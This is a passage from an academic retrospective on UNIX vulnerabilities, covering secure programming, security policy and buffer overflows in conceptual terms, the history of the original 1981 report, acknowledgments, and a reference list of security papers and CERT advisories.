There is considerable discussion about how to make security pervasive throughout a computer science curriculum. In particular, the goal of having *all* computer science students learn basic techniques of robust ("secure") programming is not enough; the students must apply these techniques throughout their educational and professional careers, so that they become as much second nature as proper writing. Assuming employers are willing to support the application of these techniques, one class of vulnerabilities—those arising from programming errors—will diminish. This means that the number of vulnerabilities in new programs will be less than those of programs written earlier, and the types of vulnerabilities that are found will change. Ideally, buffer overflows will become a thing of the past, and input validation will be the norm. And with an increased understanding of the importance of security and the need to provide security to customers, sellers of software will use software development methodologies amenable to security.

Additional pressure will arise as more and more vendors and consumers come into contact with UNIX systems. They will purchase systems such as Apple computers, and acquire Linux and BSD clones. They will interact with UNIX systems supporting network services such as web servers. UNIX systems will be part of the infrastructure that they use, and the security of a nation's infrastructure depends on the security of the computers that control it. New infrastructures will bring with them the need for new computers, and if the past is indeed prologue, many of these will be some version of UNIX. Perhaps consumer pressure, and the fear of embarrassment or alienating customers with repeated patches, will help companies decide to adopt security-enhancing design, development, and testing methods.

One such method is to use UNIX as the basis for the development of special-purpose systems. General-purpose systems are hard to make secure because they are designed to meet a variety of goals, most of which have nothing to do with security. Hence they are relatively unconstrained because one defines what must be disallowed (i.e., is bad) and allows everything else. A special-purpose system, on the other hand, focuses on a set of specific tasks. Thus, it is possible to define what must be allowed (i.e., is good) and disallow everything else. The latter conforms to the secure design Principle of Fail-Safe Defaults [25], and hence is preferable when developing systems that are intended to be secure. Further, applying rigorous assurance techniques to special-purpose systems is easier than doing so to general-purpose systems, providing another reason why specialization of systems is beneficial.

A second such technique would be to apply some of the methodologies used to develop high-assurance systems, but less rigorously. Indeed, many of the secure software development life-cycle models do this. These approaches all begin by defining the goals of the program or system, including the relevant parts of the environment and the assumptions being made (this corresponds to the specification step in formal methods). The goals are then broken down into subgoals, and the successful achievement of those subgoals compose the successful achievement of the goal. This forms the overall, highest-level design of the program. Then each subgoal is decomposed further, always keeping track of the correspondence between the subgoal and each step in the program. Implementation follows; each routine has preconditions and postconditions specified and the programmer ensures that the routine's input satisfies the preconditions, and that its output satisfies the postconditions. Done informally, this discipline can materially improve the quality of programs and software in general, and eliminate many problems.

Even for the optimist, the view is not one of monotonic improvement. Getting groups to work together to improve the state of the art as described above is a monumental task, and one fraught with difficulties. Existing UNIX systems will not disappear, and the legacy programs on them will continue to exhibit vulnerabilities. Thus, UNIX vulnerabilities will not go away, even if everything hoped for in the previous paragraphs comes to pass.

Both the optimist and the pessimist see change. The pessimist sees things getting worse, and has little hope of anything improving, but admits we cannot cease trying. The optimist sees hope in the flood of information and increasing understanding of basic principles of robust programming, assurance, and computer security. Perhaps Dorothy Parker's poem *Résumé* [59] best reconciles these two disparate points of view:

Razors pain you; Rivers are damp; Acid stains you; And drugs cause cramps. Guns aren't lawful; Nooses give; Gas smells awful; You might as well live.# V. REFLECTIONS AND CONCLUSION

This paper focused only on UNIX vulnerabilities. It did not discuss aspects of policy because the report did not discuss them. But policy implicitly underlies the discussion in this paper and in the report, because policy determines whether something is a vulnerability.

Consider buffer overflows. Buffer overflows are a good example of something that may, or may not, be a security vulnerability. If I write a program with a buffer overflow, and I then exploit it, I have not breached security because I always have the right to my own privileges. If there is a setuid program with a buffer overflow, and I exploit it, I probably have breached security because I do *not* have the right to superuser privileges; thus, the buffer overflow allows me to add unauthorized privileges, which most security policies consider a breach of security. In this paper, as in the report, I have assumed a generic policy that bars me from acquiring unauthorized privileges. But it is appropriate to re-emphasize the role of the security policy in the definition of vulnerabilities.

Reflecting back over the time since I wrote my report, I have not been surprised by the changes, and lack of changes. At the time, I expected that the vulnerabilities identified in the report would be fixed (although I must admit it took much longer than I expected). I also expected that UNIX systems would continue to have vulnerabilities, both in the existing system and as a result of adding new software and hardware. This has indeed happened.

I hoped that more focus on developing high-assurance systems would ameliorate the problems. I believed that systems designed and implemented with security as a consideration (as was Multics, for example) would have many fewer vulnerabilities than the systems that existed at the time, such as UNIX. I also expected that this development would proceed very slowly, both because of the inability to define "security" to the required degree of precision in many installations, and because each installation would have its own security policy. I hoped there would be enough overlap to allow systems to be developed that would provide the needed level of security. Alas, the problem has proven more difficult than it seemed to me as a graduate student of that time.

One factor that I did not expect, or indeed even think of, at the time is the application of the *principles* of high-assurance system development to more informal environments—specifically, robust ("secure") programming and software development. To a purist, this is probably a distressing watering-down of mathematically rigorous (or semirigorous) techniques in ways that reduce their effectiveness. Guilty. But the application of these techniques, watereddown though they be, is an improvement in the current state of the art of programming and system development. Further, influential bodies such as governments and many commercial firms are encouraging their use. Rather than being distressed, the optimist (of which I am one) thinks this is a delightful improvement over the state of affairs 25 years ago, or even 10 years ago.

So there is hope. Our understanding of UNIX vulnerabilities is improving. We are learning how to detect them and how to build systems that have far fewer vulnerabilities. But UNIX vulnerabilities are with us, and will not go away. The nature of these vulnerabilities can lead us toward reducing their number, but the very general nature of UNIX means that keeping its flexibility and eliminating all vulnerabilities is infeasible.

# VI. ABOUT THE REPORT

The first version of this report was written in mid-1981. Feedback from several people, especially my advisor, Prof. Dorothy Denning, helped me greatly improve the quality of discussion and suggested mitigations, and develop the version contained in these proceedings. Because the report was written in *troff*, it has been converted to LAT<sub>E</sub>X using the IEEE Proceedings style and bibliographic formats. This style has two columns, so some lines in the examples were split in order to prevent running into the margin and the other column. Beyond that, everything remains the same (including some spelling and grammar errors).

This report was widely circulated to developers of various versions of, and various extensions to, the UNIX operating system, and to system administrators and researchers. It was never published, for reasons that are too complex to discuss here. Part of the reason was the "cookbook" nature of the vulnerabilities. The descriptions were detailed enough to enable the reader to reconstruct the attack, and so presented a danger to existing UNIX systems. Recently, Dr. Sean Peisert attempted to reconstruct these attacks for his Ph.D. dissertation [60], and had to use versions of the UNIX operating system that were at least 10 years old (and, for most of the vulnerabilities, systems older than that). So, the specific attacks no longer work. But, as discussed above, many are similar to existing attacks that *do* work.

The report contains one point that requires clarification. Section IIA, example 6, describes a vulnerability in the *login* program of Version 6 UNIX. Several years after the report was written, Bob Morris contacted me and said that the distributed version of Version 6 UNIX did not have this login bug.<sup>11</sup> It was, however, widely reported and discussed at the time, so I suspect some version of UNIX did have it. It also is a good example of the effects of a buffer overflow vulnerability. As a historian is reputed to have said when told by a veteran that his description of part of the battle

 $11$ He is correct; the sources for UNIX Version 6 made available by the USENIX Association do not show this security hole. I appreciate Bob Morris' pointing this out to me, and give my apologies to all those who were embarrassed by this.of Gettysburg was not the way it happened: "Another good story ruined by an eyewitness!"

# ACKNOWLEDGMENTS

Dorothy Denning first interested me in UNIX vulnerabilities and security by suggesting I write up a vulnerability in the mail system that I had found; she nurtured my interest by suggesting I combine it with work on the Take-Grant Protection Model, which turned into my dissertation. I am grateful for her excellent mentorship, and her wisdom, guidance, and good humor as my advisor and friend.

Thanks to Peter Neumann, Marv Schaefer, and Steven Greenwald for many helpful comments and suggestions.

Also, thanks to Jeremy Epstein for his invitation to put together a reflection on UNIX vulnerabilities, and his patience waiting for me to do so.

This material is based upon work supported by the National Science Foundation under grants CNS-0716827, CNS-0831002, and CNS-0905503. Any opinions, findings, and conclusions or recommendations expressed in this material are those of the author and do not necessarily reflect the views of the National Science Foundation.

# **REFERENCES**

- [1] P. Salus, *A Quarter Century of UNIX*. Reading, MA: Addison-Wesley Publishing Company, 1994.
- [2] E. Organick, *The Multics System: An Examination of Its Structure*. Boston, MA: MIT Press, 1972.
- [3] D. M. Ritchie, "On the security of UNIX," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [4] D. Norman, "The trouble with UNIX: the user interface is horrid," *Datamation*, vol. 27, no. 12, pp. 139–150, Nov. 1981.
- [5] J. Saltzer, "Protection and the control of information sharing in multics," *Communications of the ACM*, vol. 17, no. 7, pp. 388–402, July 1974.
- [6] W. Ware, "Security controls for computer systems: Report of Defense Science Board Task Force on computer security," Rand Corporation, Santa Monica, CA, Tech. Rep. R609-1, Feb. 1970.
- [7] J. Anderson, "Computer security technology planning study," ESD/AFSC, Hanscom AFB, Bedford, MA, Tech. Rep. ESD-TR-73-51, Oct. 1972.
- [8] R. Abbott, J. Chin, J. Donnelley, W. Konigsford, S. Tokubo, and D. Webb, "Security analysis and enhancements of computer operating systems," ICET, National Bureau of Standards, Washington, DC, NBSIR 76-1041, Apr. 1976.
- [9] R. Bisbey II and D. Hollingsworth, "Protection analysis: Final report," University of Southern California Information Sciences Institute, Marina Del Rey, CA, Tech. Rep. ISI/SR-78-13, May 1978.
- [10] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980, unpublished.
- [11] S. Kramer, "LINUS (Leading Into Noticeable UNIX Security)," in *USENIX Conference Proceedings*, USENIX Association. Berkeley, CA: USENIX, Winter 1983.
- [12] D. Nowitz, P. Honeyman, and B. Redman, "Experimental implementation of uucp—security aspects," in *USENIX Uni-Forum Conference Proceedings*. Berkeley, CA: USENIX, Jan. 1984, pp. 245–250.
- [13] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.
- [14] V. Gligor, C. Chandersekaran, R. Chapman, L. Dotterer, M. Hecht, W.-D. Jiang, A. Johri, G. Luckenbaugh, and N. Vasudevan, "Design and implementation of Secure Xenix," *IEEE Transactions on Software Engineering*, vol. 13, no. 2, pp. 208–221, Feb, 1987.
- [15] C. Rubin, "UNIX System V with B2 security," in *Proceedings of the 13th National Computer Security Conference*, Oct. 1990, pp. 1–9.
- [16] "Managing security on the DG/UX system," Data General Corporation, Westboro, MA, Manual 093-701138-04, 1996.
- [17] E. H. Spafford, "Crisis and aftermath," *Communications of the ACM*, vol. 32, no. 6, pp. 678–687, June 1989.
- [18] M. Eichin and J. Rochlis, "With microscope and tweezers: an analysis of the internet virus of november 1988," in *Proceedings of the 1989 IEEE Symposium on Security and Privacy*, May 1989, pp. 326–342.
- [19] J. Rochlis and M. Eichin, "With microscope and tweezers: the worm from MIT's perspective," *Communications of the ACM*, vol. 32, no. 6, pp. 689–698, June 1989.
- [20] D. Seeley, "Password cracking: a game of wits," *Communications of the ACM*, vol. 32, no. 6, pp. 700–703, June 1989.
- [21] T. Eisenberg, D. Gries, J. Hartmanis, D. Holcomb, M. S. Lynn, and T. Santoro, "The Cornell commission: On Morris and the worm," *Communications of the ACM*, vol. 32, no. 6, pp. 706–709, June 1989.
- [22] C. Stoll, "An epidemiology of viruses and network worms," in *Proceedings of the 12th National Computer Security Conference*, Oct. 1989, pp. 369–377.
- [23] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.
- [24] B. Metcalfe, "The stockings were hung by the chimney with care," RFC 602, Dec. 1983.
- [25] J. Saltzer and M. Schroeder, "The protection of information in computer systems," *Proceedings of the IEEE*, vol. 63, no. 9, pp. 1278–1308, Sep. 1975.
- [26] I. Darwin and G. Collyer, "Can't happen or /\* NOTREACHED \*/ or real programs dump core," in *Proceedings of the 1985 Winter USENIX Conference*. Berkeley, CA: USENIX, Winter 1985, pp. 136–151.- [27] M. Bishop, "How to write a setuid program," *login*, vol. 12, no. 1, pp. 5–11, Jan. 1987.
- [28] M. Bishop and M. Dilger, "Checking for race conditions in file accesses," *Computing Systems*, vol. 9, no. 2, pp. 131–152, Spring 1996.
- [29] B. Chess and G. McGraw, "Static analysis for security," *IEEE Security and Privacy*, vol. 2, no. 6, pp. 32–35, Nov. 2004.
- [30] E. Haugh and M. Bishop, "Testing C programs for buffer overflow vulnerabilities," in *Proceedings of the 2003 Network and Distributed System Security Symposium*, Feb. 2003, pp. 123–130.
- [31] B. Kuperman, C. Brodley, H. Ozdoganoglu, T. Vijaykumar, and A. Jalote, "Detection and prevention of stack buffer overflow attacks," *Communications of the ACM*, vol. 48, no. 11, pp. 50–56, Nov. 2005.
- [32] J. Wei and C. Pu, "TOCTTOU vulnerabilities in UNIX-style file systems: an anatomical study," in *Proceedings of the 4th Conference on USENIX Conference on File and Storage Technologies*, vol. 4, USENIX Association. Berkeley, CA: USENIX, 2005, pp. 12–21.
- [33] D. Tsafrir, T. Hertz, D. Wagner, and D. Da Silva, "Portably solving file races with hardness amplification," *ACM Transactions on Storage*, vol. 4, no. 3, Nov. 2008.
- [34] S. Maguire, *Writing Solid Code*. Redmond, WA: Microsoft Press, 1993.
- [35] R. C. Seacord, *Secure Coding in C and C++*. Upper Saddle River, NJ, USA: Addison-Wesley, 2006.
- [36] M. Graff and K. van Wyk, *Secure Coding: Principles and Practices*. Sebastopol, CA: O'Reilly and Associates, 2003.
- [37] S. Garfinkel, G. Spafford, and A. Schwartz, *Practical UNIX and Internet Security*, 3rd ed. Sebastopol, CA: O'Reilly and Associates, 1996.
- [38] M. Gasser, *Building a Secure Computer System*. New York, NY, USA: Van Nostrand Reinhold, 1988.
- [39] J. Viega and G. McGraw, *Building Secure Software: How to Avoid Security Problems the Right Way*. Boston, MA: Addison-Wesley, 2001.
- [40] M. Howard and S. Lipner, *The Security Development Lifecycle*. Redmond, WA: Microsoft Press, 2003.
- [41] K. Thompson, "Reflections on trusting trust," *Communications of the ACM*, vol. 27, no. 8, pp. 761–763, Aug. 1984.
- [42] CERT, "Corrupt information from network servers," CERT, Pittsburg, PA, CERT Advisory CA-1996-04, Feb 1996. [Online]. Available: http://www.cert.org/advisories/ CA-1996-04.html
- [43] ——, "talkd vulnerabilty," CERT, Pittsburg, PA, CERT Advisory CA-1997-04, Jan. 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-04.html
- [44] ——, "Sun 4.1.x loadmodule vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-12, Oct. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-12.html
- [45] B. Costales, C. Assmann, G. Jansen, and G. Shapiro, *sendmail*, 4th ed. Sebastopol, CA: O'Reilly Media, Inc., Oct. 2007.
- [46] CERT, "Telnetd environment vulnerability," CERT, Pittsburg, PA, CERT Advisory CA-1995-14, Nov. 1995. [Online]. Available: http://www.cert.org/advisories/CA-1995-14.html
- [47] ——, "Trojan horse version of TCP Wrappers," CERT, Pittsburg, PA, CERT Advisory CA-1999-01, Jan. 1999. [Online]. Available: http://www.cert.org/advisories/CA-1999-01.html
- [48] ——, "Trojan horse OpenSSH distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-24, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-24.html
- [49] ——, "Trojan horse sendmail distribution," CERT, Pittsburg, PA, CERT Advisory CA-2002-28, Aug. 2002. [Online]. Available: http://www.cert.org/advisories/CA-2002-28.html
- [50] ——, "/usr/lib/sendmail, /bin/tar, and /dev/audio vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1993-15, Oct. 1993. [Online]. Available: http: //www.cert.org/advisories/CA-1993-15.html
- [51] K. Chen, "Reversing and exploiting an apple firmware update," July 2009. [Online]. Available: http://www.blackhat.com/presentations/bh-usa-09/ CHEN/BHUSA09-Chen-RevAppleFirm-PAPER.pdf
- [52] CERT, "Vulnerability in NCSA/Apache CGI example code," CERT, Pittsburg, PA, CERT Advisory CA-1996-06, Mar. 1996. [Online]. Available: http://www.cert.org/advisories/ CA-1996-06.html
- [53] ——, "Vulnerability in webdist.cgi," CERT, Pittsburg, PA, CERT Advisory CA-1997-12, May 1997. [Online]. Available: http://www.cert.org/advisories/CA-1997-12.html
- [54] ——, "NFS vulnerabilities," CERT, Pittsburg, PA, CERT Advisory CA-1994-15, Dec.. 1994. [Online]. Available: http://www.cert.org/advisories/CA-1994-15.html
- [55] ——, "Buffer overflow in kerberos administration daemon," CERT, Pittsburg, PA, CERT Advisory CA-2002-29, Oct. 2002. [Online]. Available: http://www.cert.org/advisories/ CA-2002-29.html
- [56] ——, "Vulnerability in ssh-agent," CERT, Pittsburg, PA, CERT Advisory CA-1998-03, Jan. 1998. [Online]. Available: http://www.cert.org/advisories/CA-1998-03.html
- [57] M. Bishop, *Computer Security: Art and Science*. Boston, MA: Addison-Wesley, Dec. 2002.
- [58] ——, "Overview of red team reports," Office of the California Secretary of State, Sacramento, CA, Tech. Rep., 2007. [Online]. Available: http://www.sos.ca.gov/elections/ voting\_systems/ttbr/red\_overview.pdf
